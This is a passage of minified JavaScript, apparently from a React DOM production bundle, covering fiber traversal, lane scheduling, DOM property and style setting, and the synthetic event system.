`);for(f=c=0;c<R.length&&!R[c].includes("DetermineComponentFrameRoot");)c++;for(;f<w.length&&!w[f].includes("DetermineComponentFrameRoot");)f++;if(c===R.length||f===w.length)for(c=R.length-1,f=w.length-1;1<=c&&0<=f&&R[c]!==w[f];)f--;for(;1<=c&&0<=f;c--,f--)if(R[c]!==w[f]){if(c!==1||f!==1)do if(c--,f--,0>f||R[c]!==w[f]){var K=`
`+R[c].replace(" at new "," at ");return l.displayName&&K.includes("<anonymous>")&&(K=K.replace("<anonymous>",l.displayName)),K}while(1<=c&&0<=f);break}}}finally{Et=!1,Error.prepareStackTrace=u}return(u=l?l.displayName||l.name:"")?Nt(u):""}function te(l){switch(l.tag){case 26:case 27:case 5:return Nt(l.type);case 16:return Nt("Lazy");case 13:return Nt("Suspense");case 19:return Nt("SuspenseList");case 0:case 15:return l=de(l.type,!1),l;case 11:return l=de(l.type.render,!1),l;case 1:return l=de(l.type,!0),l;default:return""}}function I(l){try{var a="";do a+=te(l),l=l.return;while(l);return a}catch(u){return`
Error generating stack: `+u.message+`
`+u.stack}}function le(l){var a=l,u=l;if(l.alternate)for(;a.return;)a=a.return;else{l=a;do a=l,(a.flags&4098)!==0&&(u=a.return),l=a.return;while(l)}return a.tag===3?u:null}function me(l){if(l.tag===13){var a=l.memoizedState;if(a===null&&(l=l.alternate,l!==null&&(a=l.memoizedState)),a!==null)return a.dehydrated}return null}function E(l){if(le(l)!==l)throw Error(b(188))}function X(l){var a=l.alternate;if(!a){if(a=le(l),a===null)throw Error(b(188));return a!==l?null:l}for(var u=l,c=a;;){var f=u.return;if(f===null)break;var s=f.alternate;if(s===null){if(c=f.return,c!==null){u=c;continue}break}if(f.child===s.child){for(s=f.child;s;){if(s===u)return E(f),l;if(s===c)return E(f),a;s=s.sibling}throw Error(b(188))}if(u.return!==c.return)u=f,c=s;else{for(var m=!1,v=f.child;v;){if(v===u){m=!0,u=f,c=s;break}if(v===c){m=!0,c=f,u=s;break}v=v.sibling}if(!m){for(v=s.child;v;){if(v===u){m=!0,u=s,c=f;break}if(v===c){m=!0,c=s,u=f;break}v=v.sibling}if(!m)throw Error(b(189))}}if(u.alternate!==c)throw Error(b(190))}if(u.tag!==3)throw Error(b(188));return u.stateNode.current===u?l:a}function fe(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l;for(l=l.child;l!==null;){if(a=fe(l),a!==null)return a;l=l.sibling}return null}var oe=Array.isArray,re=A.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ne={pending:!1,data:null,method:null,action:null},He=[],gt=-1;function ct(l){return{current:l}}function wt(l){0>gt||(l.current=He[gt],He[gt]=null,gt--)}function vt(l,a){gt++,He[gt]=l.current,l.current=a}var gl=ct(null),Vl=ct(null),Ie=ct(null),Cn=ct(null);function nn(l,a){switch(vt(Ie,a),vt(Vl,l),vt(gl,null),l=a.nodeType,l){case 9:case 11:a=(a=a.documentElement)&&(a=a.namespaceURI)?zy(a):0;break;default:if(l=l===8?a.parentNode:a,a=l.tagName,l=l.namespaceURI)l=zy(l),a=ch(l,a);else switch(a){case"svg":a=1;break;case"math":a=2;break;default:a=0}}wt(gl),vt(gl,a)}function xn(){wt(gl),wt(Vl),wt(Ie)}function Ea(l){l.memoizedState!==null&&vt(Cn,l);var a=gl.current,u=ch(a,l.type);a!==u&&(vt(Vl,l),vt(gl,u))}function dt(l){Vl.current===l&&(wt(gl),wt(Vl)),Cn.current===l&&(wt(Cn),ro._currentValue=Ne)}var Ci=Object.prototype.hasOwnProperty,ka=p.unstable_scheduleCallback,kn=p.unstable_cancelCallback,D=p.unstable_shouldYield,Te=p.unstable_requestPaint,ve=p.unstable_now,Xe=p.unstable_getCurrentPriorityLevel,$t=p.unstable_ImmediatePriority,Ot=p.unstable_UserBlockingPriority,Ze=p.unstable_NormalPriority,Ye=p.unstable_LowPriority,Ul=p.unstable_IdlePriority,Ml=p.log,an=p.unstable_setDisableYieldValue,pn=null,Yt=null;function Jn(l){if(Yt&&typeof Yt.onCommitFiberRoot=="function")try{Yt.onCommitFiberRoot(pn,l,void 0,(l.current.flags&128)===128)}catch{}}function rl(l){if(typeof Ml=="function"&&an(l),Yt&&typeof Yt.setStrictMode=="function")try{Yt.setStrictMode(pn,l)}catch{}}var Ql=Math.clz32?Math.clz32:Ao,qr=Math.log,Vr=Math.LN2;function Ao(l){return l>>>=0,l===0?32:31-(qr(l)/Vr|0)|0}var xi=128,Nu=4194304;function Ra(l){var a=l&42;if(a!==0)return a;switch(l&-l){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return l&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return l&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return l}}function Ui(l,a){var u=l.pendingLanes;if(u===0)return 0;var c=0,f=l.suspendedLanes,s=l.pingedLanes,m=l.warmLanes;l=l.finishedLanes!==0;var v=u&134217727;return v!==0?(u=v&~f,u!==0?c=Ra(u):(s&=v,s!==0?c=Ra(s):l||(m=v&~m,m!==0&&(c=Ra(m))))):(v=u&~f,v!==0?c=Ra(v):s!==0?c=Ra(s):l||(m=u&~m,m!==0&&(c=Ra(m)))),c===0?0:a!==0&&a!==c&&(a&f)===0&&(f=c&-c,m=a&-a,f>=m||f===32&&(m&4194176)!==0)?a:c}function Un(l,a){return(l.pendingLanes&~(l.suspendedLanes&~l.pingedLanes)&a)===0}function Ja(l,a){switch(l){case 1:case 2:case 4:case 8:return a+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return a+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Hu(){var l=xi;return xi<<=1,(xi&4194176)===0&&(xi=128),l}function Ka(){var l=Nu;return Nu<<=1,(Nu&62914560)===0&&(Nu=4194304),l}function tl(l){for(var a=[],u=0;31>u;u++)a.push(l);return a}function wn(l,a){l.pendingLanes|=a,a!==268435456&&(l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0)}function ju(l,a,u,c,f,s){var m=l.pendingLanes;l.pendingLanes=u,l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0,l.expiredLanes&=u,l.entangledLanes&=u,l.errorRecoveryDisabledLanes&=u,l.shellSuspendCounter=0;var v=l.entanglements,R=l.expirationTimes,w=l.hiddenUpdates;for(u=m&~u;0<u;){var K=31-Ql(u),ne=1<<K;v[K]=0,R[K]=-1;var L=w[K];if(L!==null)for(w[K]=null,K=0;K<L.length;K++){var W=L[K];W!==null&&(W.lane&=-536870913)}u&=~ne}c!==0&&Wa(l,c,0),s!==0&&f===0&&l.tag!==0&&(l.suspendedLanes|=s&~(m&~a))}function Wa(l,a,u){l.pendingLanes|=a,l.suspendedLanes&=~a;var c=31-Ql(a);l.entangledLanes|=a,l.entanglements[c]=l.entanglements[c]|1073741824|u&4194218}function _u(l,a){var u=l.entangledLanes|=a;for(l=l.entanglements;u;){var c=31-Ql(u),f=1<<c;f&a|l[c]&a&&(l[c]|=a),u&=~f}}function wi(l){return l&=-l,2<l?8<l?(l&134217727)!==0?32:268435456:8:2}function $a(){var l=re.p;return l!==0?l:(l=window.event,l===void 0?32:jy(l.type))}function Ni(l,a){var u=re.p;try{return re.p=l,a()}finally{re.p=u}}var Al=Math.random().toString(36).slice(2),y="__reactFiber$"+Al,C="__reactProps$"+Al,F="__reactContainer$"+Al,ce="__reactEvents$"+Al,Re="__reactListeners$"+Al,je="__reactHandles$"+Al,be="__reactResources$"+Al,ht="__reactMarker$"+Al;function rt(l){delete l[y],delete l[C],delete l[ce],delete l[Re],delete l[je]}function Dt(l){var a=l[y];if(a)return a;for(var u=l.parentNode;u;){if(a=u[F]||u[y]){if(u=a.alternate,a.child!==null||u!==null&&u.child!==null)for(l=vi(l);l!==null;){if(u=l[y])return u;l=vi(l)}return a}l=u,u=l.parentNode}return null}function ll(l){if(l=l[y]||l[F]){var a=l.tag;if(a===5||a===6||a===13||a===26||a===27||a===3)return l}return null}function Nn(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l.stateNode;throw Error(b(33))}function wl(l){var a=l[be];return a||(a=l[be]={hoistableStyles:new Map,hoistableScripts:new Map}),a}function _t(l){l[ht]=!0}var Kn=new Set,em={};function Hi(l,a){bc(l,a),bc(l+"Capture",a)}function bc(l,a){for(em[l]=a,l=0;l<a.length;l++)Kn.add(a[l])}var Ia=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Wn=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Sc={},ji={};function O0(l){return Ci.call(ji,l)?!0:Ci.call(Sc,l)?!1:Wn.test(l)?ji[l]=!0:(Sc[l]=!0,!1)}function _i(l,a,u){if(O0(a))if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":l.removeAttribute(a);return;case"boolean":var c=a.toLowerCase().slice(0,5);if(c!=="data-"&&c!=="aria-"){l.removeAttribute(a);return}}l.setAttribute(a,""+u)}}function Tc(l,a,u){if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(a);return}l.setAttribute(a,""+u)}}function Ma(l,a,u,c){if(c===null)l.removeAttribute(u);else{switch(typeof c){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(u);return}l.setAttributeNS(a,u,""+c)}}function un(l){switch(typeof l){case"bigint":case"boolean":case"number":case"string":case"undefined":return l;case"object":return l;default:return""}}function Ec(l){var a=l.type;return(l=l.nodeName)&&l.toLowerCase()==="input"&&(a==="checkbox"||a==="radio")}function tm(l){var a=Ec(l)?"checked":"value",u=Object.getOwnPropertyDescriptor(l.constructor.prototype,a),c=""+l[a];if(!l.hasOwnProperty(a)&&typeof u<"u"&&typeof u.get=="function"&&typeof u.set=="function"){var f=u.get,s=u.set;return Object.defineProperty(l,a,{configurable:!0,get:function(){return f.call(this)},set:function(m){c=""+m,s.call(this,m)}}),Object.defineProperty(l,a,{enumerable:u.enumerable}),{getValue:function(){return c},setValue:function(m){c=""+m},stopTracking:function(){l._valueTracker=null,delete l[a]}}}}function ws(l){l._valueTracker||(l._valueTracker=tm(l))}function D0(l){if(!l)return!1;var a=l._valueTracker;if(!a)return!0;var u=a.getValue(),c="";return l&&(c=Ec(l)?l.checked?"true":"false":l.value),l=c,l!==u?(a.setValue(l),!0):!1}function Qr(l){if(l=l||(typeof document<"u"?document:void 0),typeof l>"u")return null;try{return l.activeElement||l.body}catch{return l.body}}var lm=/[\n"\\]/g;function Hn(l){return l.replace(lm,function(a){return"\\"+a.charCodeAt(0).toString(16)+" "})}function Ns(l,a,u,c,f,s,m,v){l.name="",m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"?l.type=m:l.removeAttribute("type"),a!=null?m==="number"?(a===0&&l.value===""||l.value!=a)&&(l.value=""+un(a)):l.value!==""+un(a)&&(l.value=""+un(a)):m!=="submit"&&m!=="reset"||l.removeAttribute("value"),a!=null?Hs(l,m,un(a)):u!=null?Hs(l,m,un(u)):c!=null&&l.removeAttribute("value"),f==null&&s!=null&&(l.defaultChecked=!!s),f!=null&&(l.checked=f&&typeof f!="function"&&typeof f!="symbol"),v!=null&&typeof v!="function"&&typeof v!="symbol"&&typeof v!="boolean"?l.name=""+un(v):l.removeAttribute("name")}function nm(l,a,u,c,f,s,m,v){if(s!=null&&typeof s!="function"&&typeof s!="symbol"&&typeof s!="boolean"&&(l.type=s),a!=null||u!=null){if(!(s!=="submit"&&s!=="reset"||a!=null))return;u=u!=null?""+un(u):"",a=a!=null?""+un(a):u,v||a===l.value||(l.value=a),l.defaultValue=a}c=c??f,c=typeof c!="function"&&typeof c!="symbol"&&!!c,l.checked=v?l.checked:!!c,l.defaultChecked=!!c,m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"&&(l.name=m)}function Hs(l,a,u){a==="number"&&Qr(l.ownerDocument)===l||l.defaultValue===""+u||(l.defaultValue=""+u)}function zo(l,a,u,c){if(l=l.options,a){a={};for(var f=0;f<u.length;f++)a["$"+u[f]]=!0;for(u=0;u<l.length;u++)f=a.hasOwnProperty("$"+l[u].value),l[u].selected!==f&&(l[u].selected=f),f&&c&&(l[u].defaultSelected=!0)}else{for(u=""+un(u),a=null,f=0;f<l.length;f++){if(l[f].value===u){l[f].selected=!0,c&&(l[f].defaultSelected=!0);return}a!==null||l[f].disabled||(a=l[f])}a!==null&&(a.selected=!0)}}function am(l,a,u){if(a!=null&&(a=""+un(a),a!==l.value&&(l.value=a),u==null)){l.defaultValue!==a&&(l.defaultValue=a);return}l.defaultValue=u!=null?""+un(u):""}function js(l,a,u,c){if(a==null){if(c!=null){if(u!=null)throw Error(b(92));if(oe(c)){if(1<c.length)throw Error(b(93));c=c[0]}u=c}u==null&&(u=""),a=u}u=un(a),l.defaultValue=u,c=l.textContent,c===u&&c!==""&&c!==null&&(l.value=c)}function Bu(l,a){if(a){var u=l.firstChild;if(u&&u===l.lastChild&&u.nodeType===3){u.nodeValue=a;return}}l.textContent=a}var Xr=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function C0(l,a,u){var c=a.indexOf("--")===0;u==null||typeof u=="boolean"||u===""?c?l.setProperty(a,""):a==="float"?l.cssFloat="":l[a]="":c?l.setProperty(a,u):typeof u!="number"||u===0||Xr.has(a)?a==="float"?l.cssFloat=u:l[a]=(""+u).trim():l[a]=u+"px"}function um(l,a,u){if(a!=null&&typeof a!="object")throw Error(b(62));if(l=l.style,u!=null){for(var c in u)!u.hasOwnProperty(c)||a!=null&&a.hasOwnProperty(c)||(c.indexOf("--")===0?l.setProperty(c,""):c==="float"?l.cssFloat="":l[c]="");for(var f in a)c=a[f],a.hasOwnProperty(f)&&u[f]!==c&&C0(l,f,c)}else for(var s in a)a.hasOwnProperty(s)&&C0(l,s,a[s])}function _s(l){if(l.indexOf("-")===-1)return!1;switch(l){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var kr=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),x0=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function Bs(l){return x0.test(""+l)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":l}var im=null;function cm(l){return l=l.target||l.srcElement||window,l.correspondingUseElement&&(l=l.correspondingUseElement),l.nodeType===3?l.parentNode:l}var Oo=null,Fa=null;function Ys(l){var a=ll(l);if(a&&(l=a.stateNode)){var u=l[C]||null;e:switch(l=a.stateNode,a.type){case"input":if(Ns(l,u.value,u.defaultValue,u.defaultValue,u.checked,u.defaultChecked,u.type,u.name),a=u.name,u.type==="radio"&&a!=null){for(u=l;u.parentNode;)u=u.parentNode;for(u=u.querySelectorAll('input[name="'+Hn(""+a)+'"][type="radio"]'),a=0;a<u.length;a++){var c=u[a];if(c!==l&&c.form===l.form){var f=c[C]||null;if(!f)throw Error(b(90));Ns(c,f.value,f.defaultValue,f.defaultValue,f.checked,f.defaultChecked,f.type,f.name)}}for(a=0;a<u.length;a++)c=u[a],c.form===l.form&&D0(c)}break e;case"textarea":am(l,u.value,u.defaultValue);break e;case"select":a=u.value,a!=null&&zo(l,!!u.multiple,a,!1)}}}var Gs=!1;function om(l,a,u){if(Gs)return l(a,u);Gs=!0;try{var c=l(a);return c}finally{if(Gs=!1,(Oo!==null||Fa!==null)&&(Gf(),Oo&&(a=Oo,l=Fa,Fa=Oo=null,Ys(a),l)))for(a=0;a<l.length;a++)Ys(l[a])}}function Yu(l,a){var u=l.stateNode;if(u===null)return null;var c=u[C]||null;if(c===null)return null;u=c[a];e:switch(a){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(c=!c.disabled)||(l=l.type,c=!(l==="button"||l==="input"||l==="select"||l==="textarea")),l=!c;break e;default:l=!1}if(l)return null;if(u&&typeof u!="function")throw Error(b(231,a,typeof u));return u}var Ls=!1;if(Ia)try{var Bi={};Object.defineProperty(Bi,"passive",{get:function(){Ls=!0}}),window.addEventListener("test",Bi,Bi),window.removeEventListener("test",Bi,Bi)}catch{Ls=!1}var Aa=null,Zs=null,Xl=null;function U0(){if(Xl)return Xl;var l,a=Zs,u=a.length,c,f="value"in Aa?Aa.value:Aa.textContent,s=f.length;for(l=0;l<u&&a[l]===f[l];l++);var m=u-l;for(c=1;c<=m&&a[u-c]===f[s-c];c++);return Xl=f.slice(l,1<c?1-c:void 0)}function Do(l){var a=l.keyCode;return"charCode"in l?(l=l.charCode,l===0&&a===13&&(l=13)):l=a,l===10&&(l=13),32<=l||l===13?l:0}function Jr(){return!0}function rm(){return!1}function jn(l){function a(u,c,f,s,m){this._reactName=u,this._targetInst=f,this.type=c,this.nativeEvent=s,this.target=m,this.currentTarget=null;for(var v in l)l.hasOwnProperty(v)&&(u=l[v],this[v]=u?u(s):s[v]);return this.isDefaultPrevented=(s.defaultPrevented!=null?s.defaultPrevented:s.returnValue===!1)?Jr:rm,this.isPropagationStopped=rm,this}return Ge(a.prototype,{preventDefault:function(){this.defaultPrevented=!0;var u=this.nativeEvent;u&&(u.preventDefault?u.preventDefault():typeof u.returnValue!="unknown"&&(u.returnValue=!1),this.isDefaultPrevented=Jr)},stopPropagation:function(){var u=this.nativeEvent;u&&(u.stopPropagation?u.stopPropagation():typeof u.cancelBubble!="unknown"&&(u.cancelBubble=!0),this.isPropagationStopped=Jr)},persist:function(){},isPersistent:Jr}),a}var Rc={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(l){return l.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Kr=jn(Rc),Wr=Ge({},Rc,{view:0,detail:0}),w0=jn(Wr),fm,Co,xo,$r=Ge({},Wr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Gu,button:0,buttons:0,relatedTarget:function(l){return l.relatedTarget===void 0?l.fromElement===l.srcElement?l.toElement:l.fromElement:l.relatedTarget},movementX:function(l){return"movementX"in l?l.movementX:(l!==xo&&(xo&&l.type==="mousemove"?(fm=l.screenX-xo.screenX,Co=l.screenY-xo.screenY):Co=fm=0,xo=l),fm)},movementY:function(l){return"movementY"in l?l.movementY:Co}}),sm=jn($r),xg=Ge({},$r,{dataTransfer:0}),Ug=jn(xg),wg=Ge({},Wr,{relatedTarget:0}),dm=jn(wg),Ng=Ge({},Rc,{animationName:0,elapsedTime:0,pseudoElement:0}),Ir=jn(Ng),N0=Ge({},Rc,{clipboardData:function(l){return"clipboardData"in l?l.clipboardData:window.clipboardData}}),H0=jn(N0),j0=Ge({},Rc,{data:0}),hm=jn(j0),mm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Hg={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},_0={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Mc(l){var a=this.nativeEvent;return a.getModifierState?a.getModifierState(l):(l=_0[l])?!!a[l]:!1}function Gu(){return Mc}var za=Ge({},Wr,{key:function(l){if(l.key){var a=mm[l.key]||l.key;if(a!=="Unidentified")return a}return l.type==="keypress"?(l=Do(l),l===13?"Enter":String.fromCharCode(l)):l.type==="keydown"||l.type==="keyup"?Hg[l.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Gu,charCode:function(l){return l.type==="keypress"?Do(l):0},keyCode:function(l){return l.type==="keydown"||l.type==="keyup"?l.keyCode:0},which:function(l){return l.type==="keypress"?Do(l):l.type==="keydown"||l.type==="keyup"?l.keyCode:0}}),qs=jn(za),Vs=Ge({},$r,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Qs=jn(Vs),cn=Ge({},Wr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Gu}),B0=jn(cn),Xs=Ge({},Rc,{propertyName:0,elapsedTime:0,pseudoElement:0}),Ac=jn(Xs),ym=Ge({},$r,{deltaX:function(l){return"deltaX"in l?l.deltaX:"wheelDeltaX"in l?-l.wheelDeltaX:0},deltaY:function(l){return"deltaY"in l?l.deltaY:"wheelDeltaY"in l?-l.wheelDeltaY:"wheelDelta"in l?-l.wheelDelta:0},deltaZ:0,deltaMode:0}),Y0=jn(ym),G0=Ge({},Rc,{newState:0,oldState:0}),pm=jn(G0),Lu=[9,13,27,32],Uo=Ia&&"CompositionEvent"in window,Zu=null;Ia&&"documentMode"in document&&(Zu=document.documentMode);var gm=Ia&&"TextEvent"in window&&!Zu,ks=Ia&&(!Uo||Zu&&8<Zu&&11>=Zu),vm=" ",Oa=!1;function Da(l,a){switch(l){case"keyup":return Lu.indexOf(a.keyCode)!==-1;case"keydown":return a.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Fr(l){return l=l.detail,typeof l=="object"&&"data"in l?l.data:null}var Nl=!1;function zc(l,a){switch(l){case"compositionend":return Fr(a);case"keypress":return a.which!==32?null:(Oa=!0,vm);case"textInput":return l=a.data,l===vm&&Oa?null:l;default:return null}}function L0(l,a){if(Nl)return l==="compositionend"||!Uo&&Da(l,a)?(l=U0(),Xl=Zs=Aa=null,Nl=!1,l):null;switch(l){case"paste":return null;case"keypress":if(!(a.ctrlKey||a.altKey||a.metaKey)||a.ctrlKey&&a.altKey){if(a.char&&1<a.char.length)return a.char;if(a.which)return String.fromCharCode(a.which)}return null;case"compositionend":return ks&&a.locale!=="ko"?null:a.data;default:return null}}var bm={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Js(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a==="input"?!!bm[l.type]:a==="textarea"}function Yi(l,a,u,c){Oo?Fa?Fa.push(c):Fa=[c]:Oo=c,a=io(a,"onChange"),0<a.length&&(u=new Kr("onChange","change",null,u,c),l.push({event:u,listeners:a}))}var Ca=null,Oc=null;function Dc(l){Jf(l,0)}function Pr(l){var a=Nn(l);if(D0(a))return l}function Sm(l,a){if(l==="change")return a}var wo=!1;if(Ia){var Cc;if(Ia){var xc="oninput"in document;if(!xc){var Tm=document.createElement("div");Tm.setAttribute("oninput","return;"),xc=typeof Tm.oninput=="function"}Cc=xc}else Cc=!1;wo=Cc&&(!document.documentMode||9<document.documentMode)}function Em(){Ca&&(Ca.detachEvent("onpropertychange",Rm),Oc=Ca=null)}function Rm(l){if(l.propertyName==="value"&&Pr(Oc)){var a=[];Yi(a,Oc,l,cm(l)),om(Dc,a)}}function Ks(l,a,u){l==="focusin"?(Em(),Ca=a,Oc=u,Ca.attachEvent("onpropertychange",Rm)):l==="focusout"&&Em()}function Z0(l){if(l==="selectionchange"||l==="keyup"||l==="keydown")return Pr(Oc)}function q0(l,a){if(l==="click")return Pr(a)}function V0(l,a){if(l==="input"||l==="change")return Pr(a)}function kl(l,a){return l===a&&(l!==0||1/l===1/a)||l!==l&&a!==a}var on=typeof Object.is=="function"?Object.is:kl;function Gi(l,a){if(on(l,a))return!0;if(typeof l!="object"||l===null||typeof a!="object"||a===null)return!1;var u=Object.keys(l),c=Object.keys(a);if(u.length!==c.length)return!1;for(c=0;c<u.length;c++){var f=u[c];if(!Ci.call(a,f)||!on(l[f],a[f]))return!1}return!0}function No(l){for(;l&&l.firstChild;)l=l.firstChild;return l}function ef(l,a){var u=No(l);l=0;for(var c;u;){if(u.nodeType===3){if(c=l+u.textContent.length,l<=a&&c>=a)return{node:u,offset:a-l};l=c}e:{for(;u;){if(u.nextSibling){u=u.nextSibling;break e}u=u.parentNode}u=void 0}u=No(u)}}function tf(l,a){return l&&a?l===a?!0:l&&l.nodeType===3?!1:a&&a.nodeType===3?tf(l,a.parentNode):"contains"in l?l.contains(a):l.compareDocumentPosition?!!(l.compareDocumentPosition(a)&16):!1:!1}function lf(l){l=l!=null&&l.ownerDocument!=null&&l.ownerDocument.defaultView!=null?l.ownerDocument.defaultView:window;for(var a=Qr(l.document);a instanceof l.HTMLIFrameElement;){try{var u=typeof a.contentWindow.location.href=="string"}catch{u=!1}if(u)l=a.contentWindow;else break;a=Qr(l.document)}return a}function Ws(l){var 